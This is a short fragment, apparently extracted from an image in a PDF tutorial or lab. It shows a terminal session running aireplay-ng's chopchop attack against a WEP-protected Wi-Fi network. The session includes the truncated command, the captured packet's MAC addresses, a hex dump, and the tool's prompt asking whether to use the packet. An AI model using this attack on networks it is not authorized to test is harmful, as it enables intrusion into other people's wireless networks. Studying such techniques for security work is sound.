 bash -c "aireplay-ng -4 -h 00:C0:CA:66:7D:CC mo
Read 163 packets...
Size: 90, FromDS: 1, ToDS: 0 (WEP)
BSSID = 06:14:AC:01:12:8C
Dest. MAC = 01:00:5E:00:00:FC
Source MAC = 64:80:99:34:02:68
0x0000: 0842 0000 0100 5e00 00fc 0614 ac01 128c .B....^.........
0x0010: 6480 9934 0268 8075 5f21 0000 64be 7305 d..4.h.u_!..d.s.
0x0020: 7ba0 8498 68d0 33fe 076b 5f43 6bf0 4651 {...h.3..k_Ck.FQ
0x0030: b523 795c 52fb a34c ac60 a1a8 1078 1053 .#y\R..L.`...x.S
0x0040: 4722 951d 6226 c93c 844e 2198 7680 aef6 G"..b&.<.N!.v...
0x0050: b2cf 8966 f723 49f9 5406 ...f.#I.T.
Use this packet ?